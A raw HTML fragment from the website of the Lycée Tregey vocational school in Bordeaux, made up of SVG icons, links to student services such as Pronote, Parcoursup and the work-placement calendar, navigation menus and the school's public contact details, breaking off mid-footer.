d="M72.9,16.1V10.8a5.4,5.4,0,0,0-5.4-5.4H58.462a9.419,9.419,0,0,0-17.037,0H32.812a9.419,9.419,0,0,0-17.037,0H5.4A5.4,5.4,0,0,0,0,10.8V75.6A5.4,5.4,0,0,0,5.4,81H67.5a5.4,5.4,0,0,0,5.208-4.05h4.1a4.185,4.185,0,0,0,4.153-4.771ZM49.95,2.7a6.758,6.758,0,0,1,5.4,2.7H44.585A6.719,6.719,0,0,1,49.95,2.7Zm0,16.2a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7H63.45a1.35,1.35,0,0,1,1.35,1.35V21.6H8.1V14.85A1.35,1.35,0,0,1,9.45,13.5h6.325A9.45,9.45,0,0,0,24.3,18.9a1.35,1.35,0,0,0,0-2.7,6.719,6.719,0,0,1-5.365-2.7h22.49A9.45,9.45,0,0,0,49.95,18.9ZM64.8,63.45H59.4a4.05,4.05,0,0,0-4.05,4.05v5.4H9.45a1.35,1.35,0,0,1-1.35-1.35V24.3H64.8Zm-1.909,2.7L58.05,70.992V67.5a1.35,1.35,0,0,1,1.35-1.35ZM17.685,10.8a6.75,6.75,0,0,1,0-2.7H40.608A9.486,9.486,0,0,0,40.5,9.45a9.486,9.486,0,0,0,.108,1.35ZM24.3,2.7a6.758,6.758,0,0,1,5.4,2.7H18.935A6.719,6.719,0,0,1,24.3,2.7ZM70.2,75.6a2.7,2.7,0,0,1-2.7,2.7H5.4a2.7,2.7,0,0,1-2.7-2.7V10.8A2.7,2.7,0,0,1,5.4,8.1h9.558a9.485,9.485,0,0,0-.108,1.35,9.485,9.485,0,0,0,.108,1.35H9.45A4.05,4.05,0,0,0,5.4,14.85v56.7A4.05,4.05,0,0,0,9.45,75.6H55.583a4.02,4.02,0,0,0,2.863-1.187l7.868-7.868A4.02,4.02,0,0,0,67.5,63.683V14.85a4.05,4.05,0,0,0-4.05-4.05H43.335a6.75,6.75,0,0,1,0-2.7H67.5a2.7,2.7,0,0,1,2.7,2.7Zm7.74-1.867a1.477,1.477,0,0,1-1.134.517H72.9V35.092l5.384,37.472a1.443,1.443,0,0,1-.344,1.169Z" transform="translate(0 0)" fill="#13294b"></path><path id="Shape-2" data-name="Shape" d="M21.1,51a8.108,8.108,0,0,0,8.1-8.1V32.1a8.1,8.1,0,0,0-16.2,0V42.9A8.108,8.108,0,0,0,21.1,51ZM15.7,32.1a5.4,5.4,0,0,1,10.8,0V42.9a5.4,5.4,0,1,1-10.8,0Z" transform="translate(4.55 8.4)" fill="#13294b"></path><path id="Shape-3" data-name="Shape" d="M30.35,48.3a1.35,1.35,0,1,0,0,2.7h10.8a1.35,1.35,0,1,0,0-2.7H37.1V25.35a1.35,1.35,0,0,0-2.3-.954l-5.4,5.4A1.35,1.35,0,0,0,31.3,31.7l3.1-3.1V48.3Z" transform="translate(10.15 8.4)" fill="#13294b"></path><path id="Shape-4" data-name="Shape" d="M46.4,47H15.35a1.35,1.35,0,0,0,0,2.7H46.4a1.35,1.35,0,1,0,0-2.7Z" transform="translate(4.9 16.451)" fill="#13294b"></path></svg> 																			<span class="title_rouge">Calendrier PFMP</span>
																			<span class="title_bleu">2024 - 2025</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://0330142a.index-education.net/pronote/" target="_blank"> 
																			<img width="1000" height="402" src="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/03/Logo-pronote.png 1000w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-300x121.png 300w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-768x309.png 768w, https://tregey.net/wp-content/uploads/2021/03/Logo-pronote-600x241.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />																			<span class="title_rouge">Pronote</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.onisep.fr/" target="_blank"> 
																			<img width="500" height="613" src="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-onisep.jpg 500w, https://tregey.net/wp-content/uploads/2021/02/logo-onisep-245x300.jpg 245w" sizes="auto, (max-width: 500px) 100vw, 500px" />																			<span class="title_rouge">Onisep</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://www.parcoursup.fr/" target="_blank"> 
																			<img width="1200" height="429" src="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup.png 1200w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-300x107.png 300w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-1024x366.png 1024w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-768x275.png 768w, https://tregey.net/wp-content/uploads/2021/02/logo-parcoursup-600x215.png 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																			<span class="title_rouge">Parcoursup</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://lyceeconnecte.fr/" target="_blank"> 
																			<img width="478" height="365" src="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle.png 478w, https://tregey.net/wp-content/uploads/2021/03/logo_lycee_connecte_bulle-300x229.png 300w" sizes="auto, (max-width: 478px) 100vw, 478px" />																			<span class="title_rouge">Lycée connecté</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/clee/" target="_blank"> 
																			<img width="122" height="163" src="https://tregey.net/wp-content/uploads/2021/03/logo-clle-png.png" class="img-fluid" alt="" decoding="async" loading="lazy" />																			<span class="title_rouge">Comité Local <br/> Ecole Entreprise</span>
																									</a>
											</div>
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/e3d" target="_blank"> 
																			<img width="614" height="682" src="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg" class="img-fluid" alt="" decoding="async" loading="lazy" srcset="https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2.jpg 614w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-270x300.jpg 270w, https://tregey.net/wp-content/uploads/2021/06/logo-E3D-1-2-600x666.jpg 600w" sizes="auto, (max-width: 614px) 100vw, 614px" />																			<span class="title_rouge">E3D</span>
																			<span class="title_bleu">Accéder au site</span>
																			</a>
											</div>
							</div>
		</div>
	</div>
<footer>
		<div class="container">
		<div class="row justify-content-center">
			<div class="col-12 col-lg-3">
				<a class="logo" href="https://tregey.net">
											<img width="150" height="117" src="https://tregey.net/wp-content/uploads/2021/03/Tregey-logo_V-Couleur-SITE-150x117.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />									</a>
			</div>
		</div>
		<div class="row justify-content-center">
			<div class="col-12 col-lg-10 mt-5">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu_principal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="col-12 col-lg-8 text-center">
				<div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="footer_col_1"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a target="_blank" href="https://0330142a.index-education.net/pronote/" itemprop="url">Pronote</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://0330142a.esidoc.fr/" itemprop="url">CDI</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" itemprop="url">Calendrier PFMP 2024 &#8211; 2025</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a target="_blank" href="https://www.onisep.fr/" itemprop="url">Onisep</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a target="_blank" href="https://www.parcoursup.fr/" itemprop="url">Parcoursup</a></li>
</ul></div>				<div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="footer_col_2"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://tregey.net/mentions-legales/" itemprop="url">Mentions légales</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a rel="privacy-policy" href="https://tregey.net/politique-de-confidentialite/" itemprop="url">Politique de confidentialité</a></li>
</ul></div>			</div>
			<div class="col-12 col-lg-10">
				<ul class="contact">
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.092,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>
							ce.0330142a@ac-bordeaux.fr						</a>
					</li>
													<li>
						<a class="telephone">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22">
  <path id="phone" d="M21.372,15.546,16.56,13.484a1.031,1.031,0,0,0-1.2.3l-2.131,2.6A15.927,15.927,0,0,1,5.612,8.771l2.6-2.131a1.029,1.029,0,0,0,.3-1.2L6.45.624a1.038,1.038,0,0,0-1.182-.6L.8,1.058A1.031,1.031,0,0,0,0,2.063,19.936,19.936,0,0,0,19.938,22a1.031,1.031,0,0,0,1.005-.8l1.031-4.469a1.044,1.044,0,0,0-.6-1.186Z" transform="translate(0 0)" fill="#fff"/>
</svg>
							05 57 77 12 90						</a>
					</li>
															<li>
						<ul class="reseaux">
																							<li>
									<a href="https://www.facebook.com/LPTregey" target="_blank">
